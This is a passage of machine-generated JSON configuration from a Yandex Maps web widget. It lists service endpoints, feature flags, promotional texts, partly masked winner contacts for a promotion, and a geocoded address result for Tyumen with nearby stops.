x={{zmax}}\u0026v={{version}}","vectorImagesTmpl":"{{rendererTiles}}vmap2/icons?id={{id}}\u0026scale={{scale}}","vectorMeshesTmpl":"{{rendererTiles}}vmap2/meshes?id={{id}}","vectorGlyphsTmpl":"{{rendererTiles}}vmap2/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorRichModelsTmpl":"{{rendererTiles}}vmap2/models?id={{id}}\u0026format=glb","vectorIndoorTilesTmpl":"{{rendererTiles}}indoor/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}","vectorIndoorImagesTmpl":"{{rendererTiles}}indoor/icons?id={{id}}\u0026scale={{scale}}","vectorIndoorMeshesTmpl":"{{rendererTiles}}indoor/meshes?id={{id}}","vectorIndoorGlyphsTmpl":"{{rendererTiles}}indoor/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorIndoorPlansTmpl":"{{rendererTiles}}indoor/plans?id={{id}}","vectorVmap3TilesTmpl":"{{rendererTiles}}vmap3/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorVmap3GlyphsTmpl":"{{rendererTiles}}fonts/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}\u0026format=protobuf","vectorVmap3ImagesTmpl":"{{rendererTiles}}vmap3/icons?id={{id}}\u0026scale={{scale}}","vectorVmap3MeshesTmpl":"{{rendererTiles}}vmap3/meshes?id={{id}}","vectorVmap3RichModelsTmpl":"{{rendererTiles}}vmap3/models?id={{id}}\u0026format=glb","vectorVmap3IndoorPlansTmpl":"{{rendererTiles}}vmap3/plans?id={{id}}","vectorVmap3StylesTmpl":"{{rendererTiles}}vmap3/styles?protocol=3","vectorFontListTmpl":"{{rendererTiles}}fonts/list?format=protobuf","vectorFontObjectsTmpl":"{{rendererTiles}}fonts/font?id={{fontId}}\u0026format=ttf","realTimePoi":"https://real-time-poi.maps.yandex.ru/","rendererTiles":"https://core-renderer-tiles.maps.yandex.ru/","ugcPhotosProxy":"https://core-pht-proxy.maps.yandex.ru/","mrcUgcApi":"https://core-nmaps-mrc-ugc-back.maps.yandex.ru/","panoramasUploader":"https://pano.maps.yandex.ru/","taxiAuthProxy":"https://ya-authproxy.taxi.yandex.ru/","avatarsUrl":"https://avatars.mds.yandex.net/"},"locale":"ru_RU","realLocale":"ru_RU","lang":"ru","isRtl":false,"domain":"yandex.ru","isYango":false,"query":{"ll":"65.606741,57.128645","mode":"search","ol":"geo","ouri":"ymapsbm1://geo?data=Cgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI,","z":"16.9","debug":[]},"baseUrl":"/map-widget/v1","apiBaseUrl":"/map-widget/v1","intentInfo":{"baseUrl":"yandexmaps://","hostName":"maps.yandex.ru"},"originalUrl":"/map-widget/v1/?ll=65.606741%2C57.128645\u0026mode=search\u0026ol=geo\u0026ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI%2C\u0026z=16.9","uatraits":{"BrowserBase":"Chromium","BrowserBaseVersion":"131.0.0.0","BrowserEngine":"WebKit","BrowserEngineVersion":"537.36","BrowserName":"Chrome","BrowserVersion":"131.0.0.0","OSFamily":"MacOS","OSName":"macOS Catalina","OSVersion":"10.15.7","isBrowser":true,"isMobile":false,"isTouch":false,"isPhone":false,"isMessenger":false},"cspNonce":"c7b1ec4f0d494547aff8093e2143a570","hostConfig":{},"errorBooster":{"sendErrors":true,"sendMetrics":true,"project":"map-widget"},"origin":"https://yandex.ru","csrfToken":"6aceeaf5d000315364cc3f05970bdd3e75cf00ce:1768672708","xscriptCsrfToken":"y999f1939f128c6428c2962ac2973f2a8","isUserFromPortal":false,"isUserFromGoogle":false,"isAliceIframe":false,"availableLangs":["ru"],"currencyCode":"RUB","banner":{"url":"//awaps.yandex.ru/0/9064/240400.js?ad=165485\u0026pl=48685","blockIds":{"home":{"hd":"R-I-142300-221","sd":"R-I-142300-222"},"traffic":{"hd":"R-I-142300-223","sd":"R-I-142300-224"},"comparison":"R-I-142300-58","auto":"R-I-142300-14","masstransit":"R-I-142300-15","pedestrian":"R-I-142300-16","taxi":"R-I-142300-37","bicycle":"R-I-142300-38","scooter":"R-I-142300-38","detailedRoute":"R-I-142300-17","orgpageUpperMiddle":"R-I-142300-493","orgpageMiddle":"R-I-142300-98","orgpageUpper":"R-I-265853-10","orgpageBottom":"R-I-265853-11","toponym":"R-I-142300-55","masstransitCard":{"hd":"R-I-142300-225","sd":"R-I-142300-226"},"photoList":"R-I-142300-50","galleryPhoto":"R-I-142300-152","metroShort":"R-I-124536-4","metroLong":"R-I-124536-5"}},"staticHost":"//maps.yastatic.net/s3/front-maps-static/maps-front-maps/","pageMode":"search","appVersion":"v2.2780.0","serverTime":"2026-01-17T17:58:28.388Z","routesDistributionServices":["yandex","2gis"],"environment":"production","bookmarks":{"url":"https://maps.yastatic.net/s3/front-maps-static/front-maps-bookmarks/8.5.0/build/yandex-maps-bookmarks.min.js"},"videos":{"libUrl":"https://frontend.vh.yandex.ru/stable/player_version/player.js","playerListSdkUrl":"https://maps.yastatic.net/yandex-video-player-iframe-api/js/list-sdk.js"},"fingerprint":{"libUrl":"https://yandex.ru/captchapgrd"},"searchResultsCount":25,"enableTaxi":true,"enableBooking":true,"enableCollections":true,"enableChatSupport":true,"iframeCounter":false,"tnsCounter":true,"cloudApi":{"url":"//cloud-api.yandex.ru/maps_common/"},"search":{"snippets":["masstransit/2.x","panoramas/1.x","businessrating/1.x","businessimages/1.x","photos/2.x","videos/1.x","experimental/1.x","subtitle/1.x","visits_histogram/2.x","tycoon_owners_personal/1.x","tycoon_events/1.x","related_adverts/1.x","related_adverts_1org/1.x","city_chains/1.x","route_point/1.x","topplaces/1.x","metrika_snippets/1.x","place_summary/1.x","online_snippets/1.x","provider_data/1.x","service_orgs_experimental/1.x","business_awards_experimental/1.x","business_filter/1.x","histogram/1.x","attractions/1.x","potential_company_owners:user","pin_info/1.x","lavka/1.x","bookings/1.x","bookings_personal/1.x","trust_features/1.x","plus_offers_experimental/1.x","discovery/1.x","toponym_discovery/1.x","relevant_discovery/1.x","visual_hints/1.x","matchedobjects/1.x","topobjects/1.x","org_offer/2.x","hotels_booking/1.x","stories_experimental/1.x","ugc_friends_likes/1.x","tycoon_promo_actions/1.x","fuel/1.x","realty_experimental/2.x","hot_water/1.x","neurosummary","mentioned_on_site/1.x","showtimes/1.x","afisha_json_geozen/1.x","realty_buildings/1.x","media_flow_stories_content/1.x"],"relatedSnippets":["photos/2.x","businessrating/1.x","related_places/1.x"]},"routes":{"maxCount":20,"minCount":2,"maxB2BCount":50,"minOptimizeCount":4},"feedback":{"helpUrl":"//yandex.ru/support/maps/","panoramaHelpUrl":"//yandex.ru/support/maps/concept/panoramas.xml","geolocationHelpUrl":"//yandex.ru/support/common/browsers-settings/geolocation.xml","showForPoi":true,"showConfidentialityComplaint":false,"recipientEmail":"support@maps.yandex.ru","recipientEmailForDesign":"webmaps-revolution@yandex-team.ru","mobileRecipientEmail":"m-maps@support.yandex.ru","metroHelpUrl":"//yandex.ru/support/metro/","metroFeedbackUrl":"//yandex.ru/support/metro/troubleshooting/fb_metro.html","businessOwnerUrl":"//yandex.ru/business/priority-promo/web-maps-companies/"},"ugc":{"impressionsFirstTab":false,"showFriendsSuggest":true},"advert":{"direct":{"url":"//direct.yandex.ru/","searchParams":{"add_type":"direct","direct_page_id":670942}},"distributionBlock":{"maps":{"id":"Y-A-290757-1"}},"geoadv":{"auditPixel":{"domain":"desktop.yandex.maps"}}},"serviceName":"maps","bilet":{"dealerUrl":"https://widget.tickets.yandex.ru/dealer/dealer.js","clientKey":"f9dc8480-b128-45b4-9f02-4bc980a0b9fe"},"share":{"services":["vkontakte","ok","telegram"],"discoveryServices":["telegram","ok","vkontakte"],"imageSize":[520,440]},"social":{"links":[{"type":"vkontakte","href":"https://vk.com/yandex.maps","readableHref":"vk.com/yandex.maps"},{"type":"telegram","href":"https://t.me/mapsyandex","readableHref":"@mapsyandex"},{"type":"zen","href":"https://zen.yandex.ru/yandexmaps","readableHref":"zen.yandex.ru/yandexmaps"}]},"mobile":{"downloadAppLink":"https://4.redirect.appmetrica.yandex.com/?appmetrica_tracking_id=1179421268290593269","appsIds":{"ios":313877526,"android":"ru.yandex.yandexmaps"},"url":"https://mobile.yandex.ru/apps/maps/"},"apiManual":{"url":"https://tech.yandex.ru/maps/","mapsApiUrl":"https://tech.yandex.ru/maps/mapsapi"},"business":{"businessLandingUrl":"//business.yandex.ru/","enableHotelsBooking":false,"enableEdadeal":false,"enableRealty":false,"enableReview":true,"enableStories":true,"enableAfisha":false,"enablePromoStories":true},"passport":{"url":"https://passport.yandex.ru"},"morda":{"url":"https://yandex.ru"},"yaru":{"url":"https://ya.ru"},"ruler":{"maxCount":50},"ugcCabinet":{"url":"https://reviews.yandex.ru/ugcpub/cabinet"},"advertLandingUrl":"https://yandex.ru/business/priority-promo/web-maps-promo","businessLandingUrl":"https://business.yandex.ru/priority/landing_webview","advertLandingMetroUrl":"https://yandex.ru/adv/","becomeOwnerUrl":"https://yandex.ru/business/priority-promo/web-maps-company","agreementUrl":"https://yandex.ru/legal/maps_termsofuse/","confidentialPolicyUrl":"https://yandex.ru/legal/confidential/","metroAgreementUrl":"https://legal.yandex.ru/rules","rightHoldersUrl":"https://yandex.ru/legal/right_holders/","recommendationsLegalUrl":"https://yandex.ru/legal/recommendations/#index__geo","mrcLandingUrl":"//yandex.ru/promo/nmaps/get-app/?lang=ru","awardsUrl":{"goodPlaceYear":"https://yandex.ru/project/maps/goodplace/"},"enableRoutesB2B":true,"enableRoutesCargo":true,"routesB2BUrl":"https://yandex.ru/routing/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","routesB2BCourierUrl":"https://yandex.ru/courier/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","provideCarrierDataUrl":"https://yandex.ru/promo/maps/transportpartners","yandexForms":{"userMapsReportUrl":"https://forms.yandex.ru/surveys/12910258.3a7e9ede62d0f6d65252709a5f2c09239021082d/?iframe=1\u0026map-url={{map_url}}\u0026answer_non_profile_email_43415879={{user_email}}\u0026theme={{theme}}\u0026lang={{lang}}","bookmarksReportUrl":"https://forms.yandex.ru/surveys/13455194.470df48a7da773c7d39403697689554988639321/?iframe=1\u0026map-url={{map_url}}\u0026service=maps\u0026theme={{theme}}\u0026lang={{lang}}"},"yandexId":{"termsOfUseUrl":"https://yandex.ru/legal/id_termsofuse","url":"https://id.yandex.ru"},"enableMobileDistribution":true,"businessOwnerLink":"https://yandex.ru/sprav/companies","bebrRootNodeName":"maps_www","extraHosts":{"avatarsMds":"//avatars.mds.yandex.net/get-{namespace}/{uid}/{size}"},"hideAdverts":false,"plusLandingUrl":"https://plus.yandex.ru/","businessOwnerVerificationLink":"https://yandex.ru/sprav/verification/byPermalink/%s_id?utm_source=%s_service\u0026utm_medium=%s_source","businessSomeCompanyOwnerVerificationLink":"https://yandex.ru/sprav/add?utm_source=%s_service\u0026utm_medium=%s_source","businessOwnerAccountMediaRequirementsUrl":"https://yandex.ru/support/business-priority/manage/photos.html#requirements","fines":{"soglasieHostname":"https://autofill.yandex.ru","soglasieScriptUrl":"https://maps.yastatic.net/s3/passport-sdk/autofill/v1/sdk-provider-latest.js","pay":{"merchant":{"id":"72360794-5752-4570-aad8-543ed3d22834","name":"passport-bills"},"version":2,"gateway":"mobimoney","gatewayMerchantId":"oplatagosuslug","env":"PRODUCTION","countryCode":"RU","currencyCode":"RUB","scriptSrc":"https://pay.yandex.ru/sdk/v1/pay.js","requiredFields":{"billingContact":{"email":true,"name":true}}}},"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=818150690466563560","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"autoRu":{"termsOfUseUrl":"https://yandex.ru/legal/garage/"},"pythia":{"ownerId":"933e00b1-074b-4a9f-a53c-227a07026a07"},"font":{"family":"YS Text","format":"woff2","urls":{"500":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-medium.woff2","800":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-heavy.woff2","normal":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-regular.woff2","bold":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-bold.woff2"}},"mapType":"map","mapLocation":{"center":[65.606741,57.128644],"zoom":16},"landing":{"id":"home"},"promo":null,"isVectorEnabled":true,"layers":{"map":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trf":{"version":"1768672560","zoomRange":[1,21]},"sat":{"version":"3.2002.0","zoomRange":[2,21]},"skl":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trfe":{"version":"2026.01.17.17.57.00","zoomRange":[1,21]}},"bunker":{"disableFines":true,"disableParkingMts":true,"disableTopupParkingBalance":true,"webviewFutureMap":true,"disablePerformanceProductAdvertSign":true,"disableSsr":false,"disableVector":{"mobile":false,"desktop":false},"disableAdsMapTiles":false,"disableBookmarksInt":false,"disablePersonalizedPoi":false,"disableGeoproductTopPhoto":false,"disableBookingAdvertSplit":false,"disableCoronaControl":true,"a11y":{"disableFeatureFeedback":false,"disableReviews":false,"disablePhotos":false},"theme":{"settingByCookie":true,"settingBySystem":true},"disableDarkTheme":{"mobile":false,"desktop":false},"enabledBookingCalendarApps":{"maps":{"Android":"10.9.1"}},"enablePhonesOnboarding":{"navi":{"Android":false,"iOS":false},"maps":{"Android":false,"iOS":false}},"discoveryFeedTexts":{"onboarding":{"title":"Встречайте ленту","text":"Лента – экспериментальный способ поиска мест в приложении. Лента призвана облегчить поиск интересных мест в городе\u003cbr/\u003e\u003cbr/\u003eВы в числе тех, кто получил доступ к ней первым. Попробуйте найти для себя что-то интересное, а мы будем рады обратной связи","buttonText":"Ого"}},"routePriceTexts":{"en":{"title":"Toll road: {price}","content":"The price estimate is calculated for a car less than 2 meters high at the time of leaving the toll section without a transponder.\u003cbr /\u003eTariff data provided by toll road operators","linkText":"Learn more about pricing plans","linkUrl":"https://yandex.ru/project/maps/yandex_promo/eng"},"ru":{"title":"Платная дорога: {price}","content":"Цена рассчитана для автомобиля высотой менее 2 метров без транспондера на момент выезда с платного участка.\u003cbr /\u003eДанные о тарифах предоставлены компаниями-операторами платных дорог","linkText":"Подробнее о тарифах","linkUrl":"https://yandex.ru/project/maps/yandex_promo"}},"storytellingGptTexts":{"ru":{"text":"Создано Alice AI на основе отзывов"},"en":{"text":"Created by Alice AI based on reviews"}},"storytellingGenerativeTexts":{"ru":{"text":"Создано __aliceAiIcon Alice AI на основе отзывов"},"en":{"text":"Created by __aliceAiIcon Alice AI based on reviews"}},"disableSurveys":false,"extendedSuggest":{"regions":[225],"rubrics":[186340601594,184105804]},"disableSnippetPromo":false,"annualResult":{"url":"https://yandex.ru/web-maps/webview?mode=annual-result","entryText":{"ru":"Итоги года\u003cbr /\u003eв Картах","en":"Year in Review\u003cbr /\u003ein Maps"},"enableForStaff":false,"enableForAll":false},"goldenTicketWinners":{"headerTitle":"Победители","buttonTitle":"Список победителей","winners":[{"title":"1 неделя","items":["10 тыс руб — \tin*****k@yandex.ru","10 тыс руб — \ts-*****s@yandex.ru","10 тыс руб — \tve***7@yandex.ru","10 тыс руб — \t7********01","10 тыс руб — \t7********94","10 тыс руб — \tgo*********n@yandex.ru","10 тыс руб — \t7********35","10 тыс руб — \tda*****************2@gmail.com","10 тыс руб — \t7********85","10 тыс руб — \tos****1@yandex.ru","100 тыс руб — \trp******o@yandex.ru","100 тыс руб — \t7********77","100 тыс руб — \tal*************a@yandex.ru","100 тыс руб — \t7********35","100 тыс руб — \t7********73","100 тыс руб — \t7********88","100 тыс руб — \tMi*********1@yandex.ru","100 тыс руб — \tlo**********3@gmail.com","100 тыс руб — \tOl****************a@yandex.ru","100 тыс руб — \tal**************a@yandex.ru"]},{"title":"2 неделя","items":["10 тыс руб — \tju*********a@yandex.ru","10 тыс руб — \tdm********v@yandex.ru","10 тыс руб — \tiv**************v@yandex.ru","10 тыс руб — \t7********15","10 тыс руб — \t7********25","10 тыс руб — \tKi*******n@yandex.ru","10 тыс руб — \tsw*********a@yandex.ru","10 тыс руб — \tEu****8@yandex.ru","10 тыс руб — \tal************6@yandex.ru","10 тыс руб — \tst****0@yandex.ru","100 тыс руб — \tAn********u@yandex.ru","100 тыс руб — \tma*********e@yandex.ru","100 тыс руб — \tpc******t@yandex.ru","100 тыс руб — \tme*****v@spark-mail.ru","100 тыс руб — \tvt*******a@yandex.ru","100 тыс руб — \tsa**********i@yandex.ru","100 тыс руб — \tp6****5@yandex.ru","100 тыс руб — \tla*************v@yandex.com","100 тыс руб — \tch************t@yandex.ru","100 тыс руб — \tSu********A@yandex.ru"]},{"title":"3 неделя","items":["10 тыс руб — \tgo********l@yandex.ru","10 тыс руб — \tal******************6@yandex.ru","10 тыс руб — \tri************v@yandex.ru","10 тыс руб — \t7********36","10 тыс руб — \tCl******9@yandex.ru","10 тыс руб — \tsh**************n@yandex.ru","10 тыс руб — \tIl********e@yandex.ru","10 тыс руб — \tpa*****9@yandex.ru","10 тыс руб — \t7********60","10 тыс руб — \t7********89","100 тыс руб — \tbo**********a@yandex.ru","100 тыс руб — \tch*****k@yandex.ru","100 тыс руб — \tkk*************K@yandex.ru","100 тыс руб — \tal*******i@yandex.ru","100 тыс руб — \tva*************a@yandex.ru","100 тыс руб — \t7********22","100 тыс руб — \tma*********a@yandex.ru","100 тыс руб — \tvi**********a@yandex.ru","100 тыс руб — \tPr************a@yandex.ru","100 тыс руб — \tev**************1@yandex.ru"]},{"title":"4 неделя","items":["10 тыс руб — \tm.***********4@yandex.ru","10 тыс руб — \t7********67","10 тыс руб — \tbe**************m@yandex.ru","10 тыс руб — \tLi****7@yandex.ru","10 тыс руб — \tna*******9@yandex.ru","10 тыс руб — \tky*****s@yandex.ru","10 тыс руб — \tm0*****l@yandex.ru","10 тыс руб — \tju*********************5@yandex.ru","10 тыс руб — \tGu********k@yandex.ru","10 тыс руб — \t7********92","100 тыс руб — \tAn******************3@yandex.ru","100 тыс руб — \t7********88","100 тыс руб — \tsf********v@yandex.ru","100 тыс руб — \tro*************a@yandex.ru","100 тыс руб — \tna***********v@yandex.ru","100 тыс руб — \tab***n@self.team","100 тыс руб — \tPa***********P@yandex.ru","100 тыс руб — \tiz**********5@yandex.ru","100 тыс руб — \tan*******3@yandex.ru","100 тыс руб — \teu***********h@yandex.ru"]},{"title":"5 неделя","items":["10 тыс руб — \tad******h@yandex.ru","10 тыс руб — \tlo********9@mail.ru","10 тыс руб — \tda*****y@yandex.ru","10 тыс руб — \tsu****6@yandex.ru","10 тыс руб — \t7********10","10 тыс руб — \tma*******b@yandex.ru","10 тыс руб — \tar************v@yandex.ru","10 тыс руб — \tmo**********9@yandex.ru","10 тыс руб — \tv.**********0@yandex.ru","10 тыс руб — \tma***************a@yandex.ru","100 тыс руб — \t7********41","100 тыс руб — \tni**************h@yandex.ru","100 тыс руб — \tas***********y@yandex.ru","100 тыс руб — \tan***********a@yandex.ru","100 тыс руб — \tbo*****3@yandex.ru","100 тыс руб — \tta**********o@yandex.ru","100 тыс руб — \t7********75","100 тыс руб — \tsq******n@yandex.ru","100 тыс руб — \t9*********13","100 тыс руб — \tga****************a@yandex.ru"]},{"title":"6 неделя","items":["10 тыс руб — \tri****k@yandex.ru","10 тыс руб — \tma**************8@yandex.ru","10 тыс руб — \tev****************i@yandex.ru","10 тыс руб — \t7********78","10 тыс руб — \t7********01","10 тыс руб — \tv1****b@yandex.ru","10 тыс руб — \tyn************v@yandex.ru","10 тыс руб — \tst************a@amtel.club","10 тыс руб — \t7********35","10 тыс руб — \tdn******0@mail.ru","100 тыс руб — \tna*************4@yandex.ru","100 тыс руб — \tAr*******2@yandex.ru","100 тыс руб — \tlo*************6@yandex.ru","100 тыс руб — \tto*******n@yandex.ru","100 тыс руб — \tns************a@yandex.ru","100 тыс руб — \tra***********a@yandex.ru","100 тыс руб — \tda************1@yandex.ru","100 тыс руб — \tmi*************v@yandex.ru","100 тыс руб — \tam************v@yandex.ru","100 тыс руб — \t7********70"]},{"title":"ФИНАЛ ПОБЕДИТЕЛИ","items":["1 000 000 руб — \tem***************a@yandex.ru","1 000 000 руб — \tdm******1@yandex.ru","1 000 000 руб — \tdu*********u@yandex.ru"]}]},"scooters":{"action":{"type":"story","id":"d7c0fb8e-1b81-48e1-b07d-14026944cb2e"},"text":"Самокатный этикет: катаемся безопасно","buttonText":"Подробнее"},"businessCardMichelinUrl":"https://yandex.ru/promo/eda/michelin_guide","zapravkiPromo":{"enabled":false,"buttonContent":"Подробнее","trafficButtonContent":"Показать","text":"Заправляйтесь в Картах — первые 100 л со скидкой 2 ₽/л","href":"https://yandex.ru/promo/maps/zapravki/index_action?utm_source=maps\u0026utm_medium=distribution\u0026utm_campaign=fuel_on_maps\u0026utm_content=fuel_card_banner","iconUrl":""},"routesPromo":{"banner":{"text":"Следите за общественным транспортом в приложении Карт","buttonText":"Скачать","url":"https://4.redirect.appmetrica.yandex.com/build_route_on_map?appmetrica_tracking_id=748922429992101554\u0026utm_medium=routesbanner\u0026utm_content=main","target":"_blank"}},"allowDesignFeedback":true,"tooltipConfigs":{"promo_public_settings":{"priority":1,"maxCount":1,"oncePerSession":true},"promo":{"priority":5,"maxCount":999999,"oncePerSession":false},"user-control-desktop":{"priority":-1,"maxCount":3},"user-control-mobile":{"priority":-1,"maxCount":3},"potential-owner":{"priority":3,"maxCount":999999,"oncePerSession":false},"suggested-user":{"priority":2,"maxCount":999999,"oncePerSession":false},"timeDependentNight":{"priority":1,"maxCount":2,"oncePerSession":true},"promo_ugc_profile":{"priority":1,"maxCount":2,"oncePerSession":true},"realty-tab":{"priority":1,"maxCount":3,"oncePerSession":true},"tilt-rotate":{"priority":6,"maxCount":3,"oncePerSession":false},"discovery-feed-mode-switcher":{"priority":1,"maxCount":3,"oncePerSession":true}},"tooltipTexts":{"darkThemeDesktop":{"title":"Теперь можно включить тёмную тему","button":"Включить"},"darkThemeTouchesSystem":{"title":"Включена тёмная тема — как в настройках телефона","button":"Изменить тему"},"userControlDesktop":{"title":"Зайдите в профиль, чтобы создать список мест"},"userControlMobile":{"title":"Зайдите в профиль, чтобы создать список мест"},"realtyTab":{"title":"Больше подробностей","text":"Узнайте, как выглядят квартиры и что ещё есть в жилом комплексе"},"publicProfileTitle":{"title":"Нажмите на фотографию, чтобы настроить публичность профиля"},"discoveryFeedModeSwitcher":{"title":"Подобрали места, которые подходят именно вам. Нажмите"}},"flyoverTexts":{"control":"Обзор 360\u0026deg;","tooltip":"Взгляните на ЖК\u003cbr /\u003eс разных сторон","disclaimer":"Реклама. Визуализация создана на основе проектных данных\u003cbr/\u003eзастройщика и может отличаться от готовой постройки.","backButton":"Назад ко всем корпусам","badge":"3D макет"},"enableLocationSharingCard":true},"userRegion":{"id":225,"center":[99.505405,61.698653],"span":[171.643239,40.700127],"zoom":3},"experiments":{"boxes":"187287,0,32;1145208,0,57;663874,0,18;1257223,0,16;1466465,0,38;1468602,0,71","cryptedBoxes":"XPA_uXhLCfZxfyag8FMo9vK9fCkIEUYbqaZy4dKIkml27n-ZdHwlnYQ4O4iE-Of6GKqlMXbwh0SXPH23RcokSM27kvdeaEE6vKgnxMyWPQE,","configVersion":"18231","ui":{"tile3dPing":true,"flyoverAttractionsMskSpb":true,"vectorRichModelsEnabled":true,"businessDiscovery":true,"vectorPpoiLoadingPriority":"high","vectorPpoiCollisionPriority":"high","poiRTContext":"poisearch","realTimePersonalPoiBackend":true,"vectorVmap3":true,"routePrice":true,"futuris_alice":true,"panelWidth420":true,"twoRubricRows":true,"newDiscoveryHome":true,"discoveryHomeIntents":true,"discoveryHomeActions":true,"mapModeFuture":true,"hdRoutes":true,"vectorMapType":"future-map","ugcShowAllRecommendations":true,"ugcUserCardsWeb":true,"tycoonEvents":true,"vectorRichPointsEnabled":true,"ugcProfileWebUpdate":true,"useExperimentalColliding":true,"disableTileColliding":true,"useCollidingTextOptional":true,"useCollidingCandidates":true,"minRtPoiZoom":"13","snippetPromo":true,"experimentalEnableRailwayAnnotations":true},"mtInfoParams":{},"geoSearchParams":{"experimental_partner-stat-id":["1122243"],"search_add_snippet":["tycoon_events/1.x"]},"suggestParams":{},"rendererParams":{"experimental_ranking_mode_name":["default-web-ranking"],"experimental_mm_local_rubricpoi_min_zoom":["13"],"experimental_mm_local_photopoi_min_zoom":["13"],"experimental_mm_photopoi_min_zoom":["13"],"experimental_mm_rubricpoi_min_zoom":["13"]},"routerParams":{},"ugcFeedParams":{},"menuParams":{}},"mapWidget":{"origin":"mapFrame2Search","clientId":"widget-maps","constructorApiValidKey":false,"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=241755468559577482","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"activeMode":"search","activeObject":{"requestId":"1768672708264645-3537545435-addrs-upper-yp-67","requestSerpId":"1768672708264645-3537545435-addrs-upper-yp-67","requestContext":"ZAAAAAgAEAAaKAoSCQAAAAAAkHZAEQAAAAAAoGZAEhIJAAAAAAAA8L8RAAAAAAAA8L8iAQAoCjgAQP7//////////wFIAWoAnQHNzMw9oAEAqAEAggIAigIAkgIAmgIA","requestQuery":"empty","requestCorrectedQuery":"empty","requestBounds":[[37.048427,55.43644866],[38.175903,56.04690174]],"displayType":"single","totalResultCount":1,"requestResults":10,"items":[{"type":"toponym","requestId":"1768672708264645-3537545435-addrs-upper-yp-67","index":0,"analyticsId":"0","title":"улица Энергетиков, 96","description":"Тюмень","address":"Тюмень, улица Энергетиков, 96","coordinates":[65.606741,57.128644],"displayCoordinates":[65.606741,57.128644],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://geo?data=Cgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI,","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"57682900","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"106 м","distanceValue":106.522,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":638.671,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":705.913,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":919.205,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1178.22,"coordinates":[65.594549039,57.128334772],"type":"common"}],"entrances":[{"coordinates":[65.60682184185215,57.128683295820835],"azimuth":42,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgk5UEcr1mZQQBHGi7mxeJBMQBInChIJn1oaS9pmUEARwQQswXuQTEASCjU3NjgyOTAwXzAdAACAPyAN"},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-146.5,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-146.5\u0026tilt=10\u0026api_key=maps\u0026signature=W9DmQ7J9Bdp9R1_ERmTX97-4JgBrj8omhtQV50NsRTk="},"kind":"house","seoname":"ulitsa_energetikov_96","encodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA==","country":"Россия","postalCode":"625013","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":0,"analyticsId":"0","title":"МФЦ Мои документы","description":"ул. 50 лет Октября, 57А, Тюмень","address":"ул. 50 лет Октября, 57А, Тюмень","coordinates":[65.594021,57.139477],"displayCoordinates":[65.594021,57.139477],"bounds":[[65.589835,57.137373],[65.598045,57.141837]],"uri":"ymapsbm1://org?oid=116645700696","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTE2NjQ1NzAwNjk2","id":"116645700696","metro":[],"stops":[{"id":"1543143377","name":"Севастопольская улица","distance":"20 